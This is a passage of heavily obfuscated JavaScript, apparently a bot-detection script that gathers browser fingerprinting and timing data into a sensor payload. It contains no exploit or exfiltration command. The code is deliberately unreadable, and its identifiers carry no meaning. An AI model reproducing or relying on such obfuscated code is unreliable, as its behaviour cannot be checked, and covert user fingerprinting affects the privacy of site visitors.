jfD;return jfD=WrD[Cd()[fs(FE)].call(null,hd,VN,bx,I5,bL)]?WrD[Kj()[wM(BM)].apply(null,[GV,mW(mW(BQ)),b7,Pg])]:RKD[xQ()[ps(I3)](Eh,nJ,Sb,fx)](),gW.pop(),jfD;}),gW.pop(),dR6;};Xv6(zGD);gtD(zGD,fR6,xQ()[ps(bB)](mW({}),J26,fb,Os));gtD(zGD,ltD,function(){return gj6.apply(this,[ND,arguments]);});gtD(zGD,dH(typeof JM()[V9(IS)],j9([],[][[]]))?JM()[V9(jM)](RN,SP,j3,wq,Ak,xE):JM()[V9(GO)].apply(null,[mW([]),Wd,Az,b7,xb,n5]),function(){return gj6.apply(this,[EC,arguments]);});mtD[Cd()[fs(Es)](Wz,VN,Wz,Ux,Fb)]=function(cE6){return gj6.apply(this,[mX,arguments]);};mtD[wz(typeof Qj()[dN(FE)],j9(Kj()[wM(Wz)].apply(null,[II,RN,Dq,Wq]),[][[]]))?Qj()[dN(Az)].apply(null,[Jt6,QN,qg,Q66,RO]):Qj()[dN(VN)].apply(null,[Vl,IQ,dF,bL,mW(mW(j3))])]=Gv6;nwD[wz(typeof xN()[VW(EQ)],'undefined')?xN()[VW(G9)](mW(j3),Cm6,IE):xN()[VW(nx)](tl,lw6,gl)]=n1(ht,[Q3()[cQ(Wz)].call(null,Us,BG6,rS,Zz),nwD,xN()[VW(H3)].call(null,BQ,T1,lO),function Vp6(QZD){gW.push(Wz);if(this[dH(typeof xN()[VW(Gz)],'undefined')?xN()[VW(nx)].apply(null,[Xp,KR,mr6]):xN()[VW(IS)].call(null,nQ,SY,tJ)]=BQ,this[xQ()[ps(I3)](bI,U3,Xp,fx)]=BQ,this[xN()[VW(OQ)].apply(null,[vx,S7,JQ])]=this[JM()[V9(Bk)](RN,Wz,sW,Cs,fM,pg)]=LAD,this[Cd()[fs(FE)](wl,VN,qg,I5,IO)]=mW(CZ[wz(typeof Cd()[fs(EQ)],j9(wz(typeof Kj()[wM(G9)],j9([],[][[]]))?Kj()[wM(Wz)](XV,R7,Dq,Es):Kj()[wM(Wd)].apply(null,[FU,RN,rP,Md]),[][[]]))?Cd()[fs(PH)](Sp,EQ,rx,MF,Md):Cd()[fs(EQ)](Es,RL,Os,sr6,x1)]()),this[vN()[Rx(Pg)](M5,PU)]=null,this[xQ()[ps(tJ)](sW,cv,mW(j3),U3)]=dH(typeof xQ()[ps(GO)],j9('',[][[]]))?xQ()[ps(IE)].apply(null,[mW(mW(j3)),DN,Tk,EL]):xQ()[ps(I3)](P5,U3,bB,fx),this[Nq()[FM(tJ)](P5,Tk,II)]=LAD,this[wz(typeof xQ()[ps(Eh)],j9('',[][[]]))?xQ()[ps(fx)](mW({}),OR,YW,TB):xQ()[ps(IE)].apply(null,[PS,K1,bE,Un])][dH(typeof Qj()[dN(ES)],j9(Kj()[wM(Wz)].call(null,XV,Wp,Dq,NL),[][[]]))?Qj()[dN(VN)](Dn,Mf6,fE,fC6,ES):Qj()[dN(nx)].call(null,B66,G9,WB,XJ,Rs)](C6D),mW(QZD))for(var LJ6 in this)dH(dH(typeof Kj()[wM(rx)],'undefined')?Kj()[wM(Wd)](Dl,Ub,QD6,VE):Kj()[wM(jM)].apply(null,[MW,FW,IO,QN]),LJ6[vN()[Rx(BM)](YP,f3)](BQ))&&p4D.call(this,LJ6)&&mW(gA[Qj()[dN(Bk)](TP,Wz,bE,jG6,TB)](Eb(LJ6[Kj()[wM(M5)](Q66,mW(BQ),PU,Dp)](j3))))&&(this[LJ6]=LAD);gW.pop();},Qj()[dN(GO)].apply(null,[Zc,VN,hd,Qs,J0]),function(){return gj6.apply(this,[F4,arguments]);},xN()[VW(bI)](mW(mW({})),EL,BQ),function hGD(NCD){gW.push(Dm6);if(this[Cd()[fs(FE)].apply(null,[M5,VN,zY,I5,qb])])throw NCD;var rKD=this;function AZD(jDD,pZD){gW.push(HJ);WR6[Q3()[cQ(tl)](OQ,jP,EQ,R7)]=xN()[VW(bb)](Us,Hd,SF);WR6[Nq()[FM(tJ)](P5,mW({}),W5)]=NCD;rKD[xQ()[ps(I3)](mW([]),Vn,zY,fx)]=jDD;pZD&&(rKD[xQ()[ps(tJ)](OQ,tt6,wq,U3)]=xQ()[ps(I3)](lN,Vn,ES,fx),rKD[Nq()[FM(tJ)](P5,Os,W5)]=LAD);var HAD;return gW.pop(),HAD=mW(mW(pZD)),HAD;}for(var v4D=cW(this[xQ()[ps(fx)](FW,fW,rF,TB)][Q3()[cQ(BQ)](kz,Kv,Dp,mW(mW({})))],j3);QF(v4D,BQ);--v4D){var JR6=this[xQ()[ps(fx)].call(null,I3,fW,vW,TB)][v4D],WR6=JR6[dH(typeof xN()[VW(tl)],'undefined')?xN()[VW(nx)](PH,NI,kM):xN()[VW(fd)].call(null,Md,vZ6,VE)];if(dH(Cd()[fs(f5)].apply(null,[tJ,VN,fx,SI,bO]),JR6[Cd()[fs(Bk)](TB,QN,BJ,sX6,RV)])){var YKD;return YKD=AZD(vN()[Rx(H3)](OL,BJ)),gW.pop(),YKD;}if(d26(JR6[Cd()[fs(Bk)](fb,QN,SQ,sX6,RV)],this[xN()[VW(IS)](S3,PQ,tJ)])){var mrD=p4D.call(JR6,xQ()[ps(FW)](rS,wS,S3,I3)),qwD=p4D.call(JR6,dH(typeof Q3()[cQ(PH)],'undefined')?Q3()[cQ(VN)](FX6,dP,TB,M5):Q3()[cQ(tJ)].call(null,wl,MU,tJ,mW(BQ)));if(mrD&&qwD){if(KF(this[xN()[VW(IS)](GO,PQ,tJ)],JR6[xQ()[ps(FW)](Zz,wS,Sb,I3)])){var CZD;return CZD=AZD(JR6[xQ()[ps(FW)](M5,wS,Eh,I3)],mW(BQ)),gW.pop(),CZD;}if(KF(this[dH(typeof xN()[VW(Md)],j9([],[][[]]))?xN()[VW(nx)](j3,Ld,Hh):xN()[VW(IS)](hd,PQ,tJ)],JR6[Q3()[cQ(tJ)](wl,MU,mW(mW(j3)),fb)])){var c6D;return c6D=AZD(JR6[Q3()[cQ(tJ)](wl,MU,mW(mW(BQ)),cb)]),gW.pop(),c6D;}}else if(mrD){if(KF(this[xN()[VW(IS)].apply(null,[Gz,PQ,tJ])],JR6[xQ()[ps(FW)](mW(BQ),wS,mW(BQ),I3)])){var qCD;return qCD=AZD(JR6[xQ()[ps(FW)](mW({}),wS,Us,I3)],mW(BQ)),gW.pop(),qCD;}}else{if(mW(qwD))throw new (gA[Q3()[cQ(FE)](IO,Jl,RN,Tk)])(dH(typeof Kj()[wM(nx)],j9([],[][[]]))?Kj()[wM(Wd)](cL,G9,D5,fx):Kj()[wM(Xp)](UF,bb,Wd,VN));if(KF(this[xN()[VW(IS)](mW(mW([])),PQ,tJ)],JR6[Q3()[cQ(tJ)](wl,MU,rS,mW({}))])){var rZD;return rZD=AZD(JR6[Q3()[cQ(tJ)].call(null,wl,MU,tJ,kM)]),gW.pop(),rZD;}}}}gW.pop();},Qj()[dN(FE)](F7,QN,bE,qn,Gz),function JO6(CR6,X4D){gW.push(DU);for(var XrD=cW(this[xQ()[ps(fx)](WB,Uj,bB,TB)][Q3()[cQ(BQ)].call(null,kz,rI,Md,Sb)],CZ[Cd()[fs(PH)].call(null,EQ,EQ,bE,MF,qJ)]());QF(XrD,BQ);--XrD){var hZD=this[xQ()[ps(fx)](rF,Uj,sW,TB)][XrD];if(d26(hZD[Cd()[fs(Bk)].call(null,bx,QN,PS,sX6,wr6)],this[xN()[VW(IS)].apply(null,[Gz,QW,tJ])])&&p4D.call(hZD,Q3()[cQ(tJ)].apply(null,[wl,mD6,Sp,S3]))&&KF(this[wz(typeof xN()[VW(B66)],'undefined')?xN()[VW(IS)](Xp,QW,tJ):xN()[VW(nx)](mW(BQ),Q1,mU)],hZD[Q3()[cQ(tJ)](wl,mD6,FE,bE)])){var nKD=hZD;break;}}nKD&&(dH(dH(typeof Nq()[FM(cb)],'undefined')?Nq()[FM(EQ)](jY,Es,L7):Nq()[FM(fx)].call(null,FW,Pj,DQ),CR6)||dH(wz(typeof Nq()[FM(Dp)],'undefined')?Nq()[FM(Wq)](k3,zl,UB):Nq()[FM(EQ)](bJ,mW(mW([])),Ns),CR6))&&d26(nKD[wz(typeof Cd()[fs(f5)],j9([],[][[]]))?Cd()[fs(Bk)].call(null,ES,QN,Rs,sX6,wr6):Cd()[fs(EQ)].apply(null,[Az,zZ6,tJ,E5,fp])],X4D)&&d26(X4D,nKD[Q3()[cQ(tJ)].call(null,wl,mD6,MW,fb)])&&(nKD=null);var sCD=nKD?nKD[xN()[VW(fd)].apply(null,[NL,xG,VE])]:{};sCD[Q3()[cQ(tl)](OQ,Zn,IS,rS)]=CR6;sCD[dH(typeof Nq()[FM(FE)],j9([],[][[]]))?Nq()[FM(EQ)].apply(null,[wZ6,cb,f1]):Nq()[FM(tJ)](P5,Ub,cx)]=X4D;var brD;return brD=nKD?(this[xQ()[ps(tJ)](WB,MQ,mW(j3),U3)]=xQ()[ps(I3)].apply(null,[mW(j3),GK6,tl,fx]),this[xQ()[ps(I3)](FE,GK6,ss,fx)]=nKD[Q3()[cQ(tJ)].apply(null,[wl,mD6,j3,zl])],N4D):this[xQ()[ps(bI)](fb,cG6,mW(mW({})),G9)](sCD),gW.pop(),brD;},dH(typeof xQ()[ps(k3)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[PH,ZL,Wp,LL]):xQ()[ps(bI)].call(null,f5,sU,FE,G9),function vp6(cwD,MZD){gW.push(m7);if(dH(xN()[VW(bb)].apply(null,[zY,hB,SF]),cwD[Q3()[cQ(tl)](OQ,Rl,kz,bb)]))throw cwD[Nq()[FM(tJ)](P5,G9,dj)];dH(Nq()[FM(fx)](FW,mW({}),nR),cwD[Q3()[cQ(tl)](OQ,Rl,VE,mW([]))])||dH(Nq()[FM(Wq)](k3,Xp,v3),cwD[dH(typeof Q3()[cQ(f5)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[ZI,Kv,mW(BQ),S3]):Q3()[cQ(tl)].call(null,OQ,Rl,Wz,vW)])?this[xQ()[ps(I3)].call(null,qg,B5,mW(mW(j3)),fx)]=cwD[dH(typeof Nq()[FM(Eh)],j9([],[][[]]))?Nq()[FM(EQ)](Y7,hd,qV):Nq()[FM(tJ)](P5,rx,dj)]:dH(Nq()[FM(Eh)].call(null,K1,M5,F9),cwD[dH(typeof Q3()[cQ(wl)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[qv,Gg,J0,mW(mW([]))]):Q3()[cQ(tl)].call(null,OQ,Rl,VE,mW(j3))])?(this[xQ()[ps(OQ)](mQ,Sq,Sb,hd)]=this[Nq()[FM(tJ)](P5,fE,dj)]=cwD[Nq()[FM(tJ)].call(null,P5,SF,dj)],this[xQ()[ps(tJ)].call(null,mW([]),zs,mW(mW(j3)),U3)]=Nq()[FM(Eh)](K1,Os,F9),this[xQ()[ps(I3)](mW(mW([])),B5,mW(mW(BQ)),fx)]=vN()[Rx(H3)].apply(null,[YX,BJ])):dH(xN()[VW(bB)].call(null,I3,M9,Xp),cwD[Q3()[cQ(tl)](OQ,Rl,cb,mW(mW(j3)))])&&MZD&&(this[xQ()[ps(I3)].call(null,rS,B5,RN,fx)]=MZD);var ArD;return gW.pop(),ArD=N4D,ArD;},vN()[Rx(bx)](g1,J0),function MKD(gv6){gW.push(hp);for(var TmD=cW(this[dH(typeof xQ()[ps(tJ)],'undefined')?xQ()[ps(IE)](vx,ql,RN,sb):xQ()[ps(fx)](J0,pF,Wd,TB)][Q3()[cQ(BQ)].call(null,kz,UD6,mW(mW([])),G9)],j3);QF(TmD,AF[nx]);--TmD){var XR6=this[xQ()[ps(fx)].call(null,fb,pF,mW([]),TB)][TmD];if(dH(XR6[Q3()[cQ(tJ)](wl,Xv,bE,GO)],gv6)){var R6D;return this[xQ()[ps(bI)](kM,cc,QN,G9)](XR6[xN()[VW(fd)](mW(mW(j3)),OY,VE)],XR6[Q3()[cQ(Eh)](Zz,XN,mW(BQ),hd)]),gW.pop(),C6D(XR6),R6D=N4D,R6D;}}gW.pop();},dH(typeof Qj()[dN(Pg)],j9(Kj()[wM(Wz)](II,ES,Dq,CV),[][[]]))?Qj()[dN(VN)].call(null,Fn,ZV,zl,HG6,mW(mW({}))):Qj()[dN(Es)](DN,Wz,M5,G9,fE),function TJ6(kKD){gW.push(JY);for(var nDD=cW(this[xQ()[ps(fx)].apply(null,[Wz,Pz,vW,TB])][Q3()[cQ(BQ)].call(null,kz,UO,mW({}),mW([]))],j3);QF(nDD,BQ);--nDD){var NR6=this[xQ()[ps(fx)](fd,Pz,fd,TB)][nDD];if(dH(NR6[Cd()[fs(Bk)](mW(j3),QN,vW,sX6,EL)],kKD)){var xZD=NR6[xN()[VW(fd)].call(null,mW(mW(j3)),Wj,VE)];if(dH(xN()[VW(bb)](m9,KN,SF),xZD[Q3()[cQ(tl)](OQ,X9,mW(j3),SQ)])){var NO6=xZD[Nq()[FM(tJ)].apply(null,[P5,mW(BQ),bd])];C6D(NR6);}var P6D;return gW.pop(),P6D=NO6,P6D;}}throw new (gA[Q3()[cQ(FE)](IO,Sq,BJ,fE)])(Cd()[fs(f3)](mW([]),f3,Az,I7,FU));},vN()[Rx(MW)](sh,wq),function EAD(dZD,FJ6,rtD){gW.push(Q7);this[vN()[Rx(Pg)](jv,PU)]=n1(ht,[xN()[VW(Wq)](mW(BQ),qd,wl),Gv6(dZD),vN()[Rx(fd)](lq,Wz),FJ6,xN()[VW(Pg)].apply(null,[Os,jg,FE]),rtD]);dH(dH(typeof xQ()[ps(nQ)],j9([],[][[]]))?xQ()[ps(IE)].call(null,qg,c7,Md,Kv):xQ()[ps(I3)](FE,sE,mW(j3),fx),this[xQ()[ps(tJ)](mW({}),Cq,f5,U3)])&&(this[Nq()[FM(tJ)].call(null,P5,mW(mW(BQ)),F3)]=LAD);var W4D;return gW.pop(),W4D=N4D,W4D;}]);var ZDD;return gW.pop(),ZDD=mtD,ZDD;};var S4D=function(){var DDD=BQ;if(MR6)DDD|=j3;if(Zp6)DDD|=Cs;if(wKD)DDD|=VN;if(EDD)DDD|=Wd;return DDD;};var xR6=function(HZD){gW.push(Vv);var HtD=fP(arguments[Q3()[cQ(BQ)].call(null,kz,Vl,PH,fb)],j3)&&wz(arguments[j3],undefined)?arguments[j3]:mW(mW([]));if(wz(typeof HZD,dH(typeof Qj()[dN(m9)],'undefined')?Qj()[dN(VN)](tL,Ak,Eh,dp,NL):Qj()[dN(j3)].call(null,l7,QN,Ub,JI,RN))){var fAD;return fAD=n1(ht,[wz(typeof Kj()[wM(Os)],j9([],[][[]]))?Kj()[wM(Dp)](Hg,YW,HJ,FE):Kj()[wM(Wd)](hR,mW(mW([])),qn,Us),BQ,vN()[Rx(HA6)](Bp,wZ6),dH(typeof Kj()[wM(nx)],j9([],[][[]]))?Kj()[wM(Wd)](EP,VN,C7,Wz):Kj()[wM(RN)](GX6,Wq,VE,Pg)]),gW.pop(),fAD;}var t6D=BQ;var gDD=Kj()[wM(RN)](GX6,Zz,VE,mW({}));if(HtD&&wz(CrD,Kj()[wM(Wz)](kg,mW(mW(BQ)),Dq,Tk))){if(wz(HZD,CrD)){t6D=j3;gDD=CrD;}}if(HtD){CrD=HZD;}var xAD;return xAD=n1(ht,[Kj()[wM(Dp)](Hg,wl,HJ,Bk),t6D,vN()[Rx(HA6)].apply(null,[Bp,wZ6]),gDD]),gW.pop(),xAD;};var xKD=function(tv6,tZD){gW.push(F26);MfD(JM()[V9(nQ)](m9,Wz,j3,mW({}),AD6,m86));var fJ6=BQ;var tO6={};try{var EmD=gW.length;var PmD=mW(m0);fJ6=Dx6();var pp6=cW(Dx6(),gA[vN()[Rx(J0)](Cp,MW)].bmak[xN()[VW(Y46)](Rs,H1,dx)]);var VAD=gA[vN()[Rx(J0)].apply(null,[Cp,MW])][vN()[Rx(vV)](PP,f9)]?Cd()[fs(SF)](SQ,Wz,PS,vA6,cU):Q3()[cQ(Zz)].call(null,Wd,nD6,vW,HJ);var rCD=gA[vN()[Rx(J0)].call(null,Cp,MW)][Kj()[wM(mQ)](pX6,FW,BN,MW)]?xN()[VW(sp)].apply(null,[PS,KR,S3]):Q3()[cQ(AQ)].apply(null,[vx,Iv,AQ,SF]);var qO6=gA[vN()[Rx(J0)](Cp,MW)][Cd()[fs(Pj)](rS,jM,Cs,X7,mJ)]?vN()[Rx(sp)](VM,qg):vN()[Rx(Y46)](Jc,B66);var L4D=Kj()[wM(Wz)](rB,Md,Dq,mW(mW({})))[xN()[VW(M5)].apply(null,[SF,Dx,Ok])](VAD,Q3()[cQ(ES)](FB,Ac,FW,Pg))[dH(typeof xN()[VW(vx)],j9([],[][[]]))?xN()[VW(nx)](mW([]),cm6,pX6):xN()[VW(M5)](kz,Dx,Ok)](rCD,Q3()[cQ(ES)].call(null,FB,Ac,fb,mW({})))[xN()[VW(M5)].apply(null,[ES,Dx,Ok])](qO6);var BCD=g16();var srD=gA[Q3()[cQ(G9)].call(null,Sp,sI,mW([]),BJ)][vN()[Rx(SQ)].apply(null,[X,NL])][Nq()[FM(bB)].apply(null,[R7,vx,Kb])](new (gA[Cd()[fs(TB)](sW,QN,HJ,sL,Bf6)])(Cd()[fs(HJ)].apply(null,[kM,VN,ES,Wd,xY]),Q3()[cQ(Wq)](nQ,YC6,SQ,rS)),Kj()[wM(Wz)](rB,bI,Dq,fx));var ZR6=Kj()[wM(Wz)].apply(null,[rB,Cs,Dq,fb])[xN()[VW(M5)](bB,Dx,Ok)](Oh6,wz(typeof Q3()[cQ(H3)],j9('',[][[]]))?Q3()[cQ(ES)].apply(null,[FB,Ac,P5,mW(mW(j3))]):Q3()[cQ(VN)](Bt6,XV,RO,cb))[xN()[VW(M5)](wl,Dx,Ok)](dmD);if(mW(BZD[dH(typeof Kj()[wM(YW)],j9([],[][[]]))?Kj()[wM(Wd)](bZ6,IS,xG6,mW(mW(BQ))):Kj()[wM(SQ)](PY,mW(j3),dF,zY)])&&(dH(m56,mW(mW(SA)))||QF(dmD,AF[nx]))){BZD=gA[Qj()[dN(BQ)].apply(null,[qm6,QN,Rs,jF,vW])][dH(typeof Nq()[FM(Al)],'undefined')?Nq()[FM(EQ)].call(null,d7,Pg,OO):Nq()[FM(Bk)].call(null,Gz,CV,rB)](BZD,TQ6(),n1(ht,[Kj()[wM(SQ)](PY,lN,dF,AQ),mW(mW(m0))]));}var lKD=q86(),prD=HI6(lKD,VN),lCD=prD[BQ],Rp6=prD[j3],lfD=prD[Cs],xv6=prD[EQ];var M4D=nS6(),bZD=HI6(M4D,VN),tKD=bZD[BQ],QJ6=bZD[AF[NL]],Av6=bZD[Cs],ZCD=bZD[EQ];var UAD=qM6(),BfD=HI6(UAD,QN),FO6=BfD[AF[nx]],UKD=BfD[j3],GZD=BfD[Cs],sJ6=BfD[EQ],F4D=BfD[VN],r6D=BfD[Wz];fB6();var WZD=j9(j9(j9(j9(j9(lCD,Rp6),J4D),Bv6),lfD),xv6);var YCD=xN()[VW(gO)].call(null,mW([]),Kd,b7);var hp6=LT6(gA[vN()[Rx(J0)].apply(null,[Cp,MW])].bmak[dH(typeof xN()[VW(f3)],'undefined')?xN()[VW(nx)](ss,mv,Eh):xN()[VW(Y46)](rS,H1,dx)]);var ctD=cW(Dx6(),gA[vN()[Rx(J0)].call(null,Cp,MW)].bmak[xN()[VW(Y46)].apply(null,[P5,H1,dx])]);var tGD=gA[Q3()[cQ(QN)](sW,qB,FE,Eh)](RF6(p6D,QN),jM);var wfD=SS(Ym,[]);var sGD=Dx6();var h4D=Kj()[wM(Wz)](rB,QN,Dq,QN)[xN()[VW(M5)](tJ,Dx,Ok)](ZQ6(BZD[Nq()[FM(Pg)](SQ,mW(mW(BQ)),s3)]));var PKD=Tz6();var stD=xR6(PKD,m56);if(gA[vN()[Rx(J0)](Cp,MW)].bmak[vN()[Rx(gO)].call(null,rh,lY)]){hfD();tmD();cCD=SS(Xw,[]);rv6=SS(z2,[]);GtD=SS(TG,[]);Ap6=SS(ht,[]);}var xtD=T6D();var v6D=I06()(n1(ht,[Q3()[cQ(zl)].apply(null,[HJ,tW,mW(j3),TB]),gA[vN()[Rx(J0)](Cp,MW)].bmak[xN()[VW(Y46)](PH,H1,dx)],Nq()[FM(Al)](EV,Rs,zk),SS(E2,[xtD]),Q3()[cQ(kM)](I3,jl,Eh,Eh),UKD,xQ()[ps(B66)].call(null,GO,Qp,mW(mW({})),nl),WZD,JM()[V9(vx)].call(null,Bk,NL,P5,P5,cU,RV),pp6]));nCD=b0(pp6,v6D,dmD,WZD);var wZD=cW(Dx6(),sGD);var PDD=[n1(ht,[Nq()[FM(k3)](FB,mW(j3),PG6),j9(lCD,j3)]),n1(ht,[dH(typeof xQ()[ps(Us)],j9('',[][[]]))?xQ()[ps(IE)](fb,z5,RN,KP):xQ()[ps(U3)].apply(null,[Zz,GS,P5,IS]),j9(Rp6,IE)]),n1(ht,[Cd()[fs(nQ)].apply(null,[Wd,VN,Ub,D26,T5]),j9(lfD,IE)]),n1(ht,[vN()[Rx(ZM)].call(null,Gx,kO),J4D]),n1(ht,[wz(typeof xQ()[ps(Wz)],'undefined')?xQ()[ps(Ok)].call(null,f9,Mc,hd,Wz):xQ()[ps(IE)].call(null,Gz,Lr6,nx,rh),Bv6]),n1(ht,[Kj()[wM(YW)].call(null,UE,mW(mW({})),vV,ss),xv6]),n1(ht,[dH(typeof Kj()[wM(OQ)],'undefined')?Kj()[wM(Wd)](dJ,rF,kv,Us):Kj()[wM(Zz)].call(null,hb,tJ,Al,cb),WZD]),n1(ht,[wz(typeof vN()[Rx(S3)],j9('',[][[]]))?vN()[Rx(EV)](AG6,GO):vN()[Rx(j3)].apply(null,[BI,fp]),pp6]),n1(ht,[wz(typeof Q3()[cQ(qg)],j9('',[][[]]))?Q3()[cQ(f9)](MW,lr6,sW,GO):Q3()[cQ(VN)].call(null,JB,W5,rF,hd),Pp6]),n1(ht,[Nq()[FM(N5)](fd,Wp,Jz),gA[vN()[Rx(J0)].apply(null,[Cp,MW])].bmak[xN()[VW(Y46)].apply(null,[mW(mW(j3)),H1,dx])]]),n1(ht,[xN()[VW(ZM)].apply(null,[G9,KW,hd]),BZD[Kj()[wM(FW)](F26,Id,Tk,Md)]]),n1(ht,[vN()[Rx(Hp)](fL,sW),p6D]),n1(ht,[Q3()[cQ(Sp)].apply(null,[PU,kS,b7,mQ]),tKD]),n1(ht,[xQ()[ps(TP)].apply(null,[H3,pS,mW({}),S3]),QJ6]),n1(ht,[wz(typeof Kj()[wM(ZM)],j9('',[][[]]))?Kj()[wM(AQ)](EY,bb,PH,fx):Kj()[wM(Wd)](f26,mW(BQ),nR,VE),tGD]),n1(ht,[Q3()[cQ(fM)].apply(null,[SF,wd,Us,kz]),ZCD]),n1(ht,[Q3()[cQ(Al)](Id,D1,Es,bx),Av6]),n1(ht,[Q3()[cQ(k3)].call(null,fd,Iw,mW(j3),mW(mW(BQ))),ctD]),n1(ht,[Nq()[FM(jb)](Hp,rS,mh),dL6]),n1(ht,[dH(typeof xQ()[ps(EQ)],j9([],[][[]]))?xQ()[ps(IE)](mW(mW({})),U5,ss,BQ):xQ()[ps(OQ)].apply(null,[bx,II,MW,hd]),BZD[xN()[VW(vV)](f3,kq,bx)]]),n1(ht,[vN()[Rx(FB)](Rb,K5),BZD[Nq()[FM(Sp)].call(null,Eh,mW(mW(BQ)),hV)]]),n1(ht,[xQ()[ps(HA6)](bx,GK6,Zz,rS),wfD]),n1(ht,[Nq()[FM(IO)](f5,mW(BQ),JF),YCD]),n1(ht,[Q3()[cQ(N5)](vE,Y5,mW(mW({})),IS),hp6[BQ]]),n1(ht,[Qj()[dN(Pj)](kp,Wz,m9,Pg,VE),hp6[CZ[Cd()[fs(PH)](f3,EQ,fd,MF,qm6)]()]]),n1(ht,[Kj()[wM(zl)](jL,H3,m9,mW(mW(BQ))),SX6(Rf,[])]),n1(ht,[xN()[VW(EV)](bE,Un,OQ),Pz6()]),n1(ht,[Nq()[FM(Dq)](J0,mW({}),wn),Kj()[wM(Wz)].call(null,rB,bx,Dq,VE)]),n1(ht,[vN()[Rx(vE)].call(null,IZ,Sp),Kj()[wM(Wz)].call(null,rB,mW(j3),Dq,Wq)[xN()[VW(M5)].apply(null,[cb,Dx,Ok])](nCD,Q3()[cQ(ES)].call(null,FB,Ac,RN,cb))[xN()[VW(M5)](mW(mW(j3)),Dx,Ok)](wZD,Q3()[cQ(ES)](FB,Ac,mW(j3),mW(BQ)))[xN()[VW(M5)].apply(null,[mW([]),Dx,Ok])](bk6)]),n1(ht,[wz(typeof xQ()[ps(G9)],j9('',[][[]]))?xQ()[ps(vV)](PU,wr6,NL,EV):xQ()[ps(IE)](bI,QN,Id,pg),cCD])];if(gA[vN()[Rx(vx)](YR,G9)]){PDD[Nq()[FM(Cs)](zl,GO,OY)](n1(ht,[xQ()[ps(Y46)].apply(null,[bx,fY,G9,lY]),gA[vN()[Rx(vx)](YR,G9)][xQ()[ps(RO)].call(null,Gz,mS,Cs,ZM)](vAD)||(wz(typeof Kj()[wM(Tk)],j9([],[][[]]))?Kj()[wM(Wz)](rB,vW,Dq,ES):Kj()[wM(Wd)](jk,RO,EU,P5))]));}if(mW(kCD)&&(dH(m56,mW(m0))||fP(dmD,CZ[Cd()[fs(Rs)].apply(null,[f9,EQ,bI,BQ,qm6])]()))){YGD();kCD=mW(SA);}var MGD=FtD();var wv6=Lv6();var O6D,gKD,hO6;if(XJ6){O6D=[][xN()[VW(M5)].call(null,PU,Dx,Ok)](mR6)[xN()[VW(M5)](Wq,Dx,Ok)]([n1(ht,[Q3()[cQ(jb)](tJ,UD6,RO,mW(mW({}))),bAD]),n1(ht,[JM()[V9(cb)].apply(null,[RN,EQ,fd,P5,zp,Pp]),Kj()[wM(Wz)](rB,rx,Dq,rF)])]);gKD=Kj()[wM(Wz)](rB,NL,Dq,bb)[xN()[VW(M5)](fb,Dx,Ok)](V4D,Q3()[cQ(ES)].apply(null,[FB,Ac,zY,YW]))[xN()[VW(M5)].apply(null,[Eh,Dx,Ok])](NfD,Q3()[cQ(ES)](FB,Ac,mW(mW(BQ)),mW(mW(j3))))[xN()[VW(M5)](bI,Dx,Ok)](gAD,dH(typeof Q3()[cQ(zl)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,R66,f66,ES,J0):Q3()[cQ(ES)].apply(null,[FB,Ac,bB,HJ]))[wz(typeof xN()[VW(J0)],j9([],[][[]]))?xN()[VW(M5)](BM,Dx,Ok):xN()[VW(nx)](ss,M5,ql)](EfD,Cd()[fs(vx)](WB,BM,SF,J26,fL))[xN()[VW(M5)](QN,Dx,Ok)](rv6,Q3()[cQ(ES)](FB,Ac,BQ,NL))[xN()[VW(M5)](qg,Dx,Ok)](GtD);hO6=Kj()[wM(Wz)].call(null,rB,G9,Dq,nx)[xN()[VW(M5)].call(null,zl,Dx,Ok)](Dv6,Nq()[FM(B66)].call(null,vV,P5,l7))[xN()[VW(M5)](mW(mW(j3)),Dx,Ok)](Ap6,Q3()[cQ(ES)](FB,Ac,mW(BQ),Pj));}tO6=n1(ht,[wz(typeof Nq()[FM(HA6)],'undefined')?Nq()[FM(U3)].call(null,CV,mW(j3),sn):Nq()[FM(EQ)](HO,Eh,L7),vN6,JM()[V9(ss)](IS,EQ,Wq,PU,Np,Gc),BZD[wz(typeof Nq()[FM(mQ)],j9('',[][[]]))?Nq()[FM(Pg)](SQ,AQ,s3):Nq()[FM(EQ)](wl,rx,z7)],Cd()[fs(cb)].apply(null,[mW([]),EQ,AQ,cl,Np]),h4D,dH(typeof vN()[Rx(fE)],j9([],[][[]]))?vN()[Rx(j3)].apply(null,[WV,Sl]):vN()[Rx(lY)].call(null,fJ,EV),v6D,xN()[VW(Hp)](mW(BQ),qc,kz),xtD,vN()[Rx(kO)].call(null,vc,fd),L4D,xQ()[ps(sp)](kM,AV,bI,JQ),BCD,Q3()[cQ(IO)](qg,Hd,P5,H3),hh6,dH(typeof Q3()[cQ(rx)],j9('',[][[]]))?Q3()[cQ(VN)](KZ6,FU,fd,R7):Q3()[cQ(Dq)](FE,Dj,hd,bE),RwD,vN()[Rx(Ms)].apply(null,[bk,x1]),ZR6,Qj()[dN(HJ)](bO,EQ,j3,XG6,mW(mW({}))),FO6,Cd()[fs(ss)](VN,EQ,fx,ql,cU),KR6,JM()[V9(BJ)](dF,EQ,fx,H3,RV,Af6),UKD,vN()[Rx(WJ)].call(null,hY,Az),jZD,Nq()[FM(Ok)](H3,Sp,En),srD,wz(typeof Cd()[fs(Bk)],'undefined')?Cd()[fs(BJ)](Ub,EQ,Gz,J7,hh):Cd()[fs(EQ)].call(null,Zz,Rb,AQ,Cf6,bU),sJ6,vN()[Rx(zb)](pX6,lh),PDD,Nq()[FM(TP)](nl,nQ,N9),JmD,xQ()[ps(gO)](CV,c1,bE,wl),GZD,Kj()[wM(kM)](UQ,BQ,f9,VN),wv6,dH(typeof xN()[VW(B66)],j9([],[][[]]))?xN()[VW(nx)](BJ,lx,T1):xN()[VW(FB)](P5,nj,GO),TR6,wz(typeof xQ()[ps(wl)],j9('',[][[]]))?xQ()[ps(ZM)](vx,Mq,rS,CV):xQ()[ps(IE)](b7,E1,Es,M1),O6D,dH(typeof Kj()[wM(AQ)],j9('',[][[]]))?Kj()[wM(Wd)](Ln,mW(j3),rF,kz):Kj()[wM(f9)].call(null,lL,zl,Yk,mW(mW([]))),gKD,Nq()[FM(HA6)].call(null,BQ,mW(mW(BQ)),X),hO6,vN()[Rx(DV)](f1,Ub),XGD,dH(typeof 